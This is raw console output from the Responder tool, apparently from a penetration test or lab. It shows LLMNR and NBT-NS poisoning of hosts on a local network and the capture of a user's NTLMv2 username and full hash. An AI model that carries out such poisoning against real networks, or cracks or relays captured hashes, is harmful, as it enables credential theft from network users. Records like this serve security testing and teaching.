 [+] Generic Options:
    Responder NIC              [wlan0]
    Responder IP               [192.168.1.40]
    Responder IPv6             [fe80::8d92:5590:3c38:40af]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]
[+] Current Session Variables:
    Responder Machine Name     [WIN-GC03VLMPSQH]
    Responder Domain Name      [R5WP.LOCAL]
    Responder DCE-RPC Port     [48878]
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.1.1, now waiting for incoming requests...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.137 for name SNOWWORKSDEV (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.136 for name FREDDIE-PC (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to fe80::8936:3056:4de6:8d79 for name Desktop-ja4p4pk
[*] [LLMNR]  Poisoned answer sent to fe80::8936:3056:4de6:8d79 for name Desktop-ja4p4pk
[*] [LLMNR]  Poisoned answer sent to 192.168.1.124 for name Desktop-ja4p4pk
[*] [LLMNR]  Poisoned answer sent to 192.168.1.124 for name Desktop-ja4p4pk
[*] [LLMNR]  Poisoned answer sent to fe80::8936:3056:4de6:8d79 for name Desktop-ja4p4pk
[*] [LLMNR]  Poisoned answer sent to fe80::8936:3056:4de6:8d79 for name Desktop-ja4p4pk
[SMB] NTLMv2-SSP Client   : 192.168.1.124
[SMB] NTLMv2-SSP Username : k-PC\k
[SMB] NTLMv2-SSP Hash     : k::k-PC:e4ed56e291f92e1a:B7DC34DAF5DEC34CE0FB79D907D9C9C6:01010000000000000064595977C6DB01D43811D3881AF6B80000000002000800520035005700500001001E0
0570049004E002D00470043003000330056004C004D00500053005100480004003400570049004E002D00470043003000330056004C004D0050005300510048002E0052003500570050002E004C004F00430041004C00
0300140052003500570050002E004C004F00430041004C000500140052003500570050002E004C004F00430041004C00070008000064595977C6DB010600040002000000080030003000000000000000010000000020​0
000CC5AAAA483D2DC1D3A70FDC43067EACFB5704FC1B092C958F404803F11093F430A001000000000000000000000000000000000000900280063006900660073002F004400650073006B0074006F0070002D006A0061
00340070003400​70006B000000000000000000000000000
[*] [LLMNR]  Poisoned answer sent to 192.168.1.124 for name Desktop-ja4p4pk